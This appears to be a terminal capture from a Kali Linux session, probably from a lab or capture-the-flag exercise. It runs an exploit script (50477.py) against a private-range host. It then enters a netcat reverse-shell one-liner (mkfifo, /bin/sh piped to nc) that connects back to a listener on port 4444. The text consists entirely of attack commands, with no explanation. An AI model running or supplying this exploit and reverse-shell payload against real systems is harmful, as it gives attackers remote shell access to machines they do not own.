 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 50477.py -u http://10.67.186.223
[+]Connecting...
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.224.132 4444 >/tmp/f